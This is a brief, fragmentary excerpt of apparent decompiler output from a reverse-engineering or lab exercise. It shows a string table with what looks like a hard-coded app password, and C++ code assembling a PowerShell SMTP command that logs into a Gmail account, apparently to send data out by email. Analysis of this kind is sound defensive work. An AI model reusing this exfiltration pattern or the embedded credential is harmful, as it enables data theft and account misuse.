 ??_C@_0O@CKJOMHCO@?5lgss23?4team2@
s__lgss23.team2
14024a538 20 6c 67 ds " lgss23.team2"
73 73 32
33 2e 74 ...
14024a546 00 ?? 00h
14024a547 00 ?? 00h
* bbmugvpajgoanzbu
??_C@_0BB@BBIKBHEF@bbmugvpajgoanzbu@
s_bbmugvpajgoanzbu
14024a548 62 62 6d ds "bbmugvpajgoanzbu"
75 67 76
70 61 6a ...
99 "\' -Port 587 -UseSsl -Credential (New-Object System.Management.A
-ArgumentList \'"
100 );
101 local_40 = (basic_string<char,std::char_traits<char>,std::allocator<char>_>
102 _func__thiscall_undefined_char_ptr(local_130,admin_id);
103 local_38 = local_40;
104 _func__thiscall_basic_string<char,std::char_traits<char>,std::allocator<char
har,std::char_traits<char>,std::allocator<char>_>_ptr
105 (local_600,local_40);
106 _func__thiscall_void(local_130);
107 _func__thiscall_basic_string<char,std::char_traits<char>,std::allocator<char
108 (local_600,"@gmail.com\', (ConvertTo-SecureString -String \'");
109 local_40 = (basic_string<char,std::char_traits<char>,std::allocator<char>_>
110 _func__thiscall_undefined_char_ptr(local_f0,admin_passwd);
111 local_38 = local_40;
112 _func__thiscall_basic_string<char,std::char_traits<char>,std::allocator<char
har,std::char_traits<char>,std::allocator<char>_>_ptr